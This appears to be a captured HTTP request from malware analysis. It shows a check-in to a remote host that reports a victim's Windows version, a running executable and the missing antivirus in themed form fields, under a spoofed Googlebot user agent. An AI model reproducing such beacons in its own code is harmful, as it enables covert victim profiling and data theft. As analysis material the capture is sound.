 POST /api/white_walkers/new HTTP/1.1
Connection: KeepAlive
Content-Type: multipart/form-data; boundary=--------121819110609549
Content-Length: 818
Cache-control: no-store
Host: accountforuser.website
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)
----------121819110609549
Content-Disposition: form-data; name="daenerys"
Content-Type: text/plain; charset="utf-8"
Content-Transfer-Encoding: 8bit
----------121819110609549
Content-Disposition: form-data; name="betriebssystem"
Content-Type: text/plain; charset="utf-8"
Content-Transfer-Encoding: 8bit
Windows 7 Service Pack 1 (Version 6.1, Build 7601, 64-bit Edition)
----------121819110609549
Content-Disposition: form-data; name="anwendung"
Content-Type: text/plain; charset="utf-8"
Content-Transfer-Encoding: 8bit
ExecuteLibrary.exe v2.0.0
----------121819110609549
Content-Disposition: form-data; name="AV"
Content-Type: text/plain; charset="utf-8"
Content-Transfer-Encoding: 8bit
No Instance(s) Available.
----------121819110609549--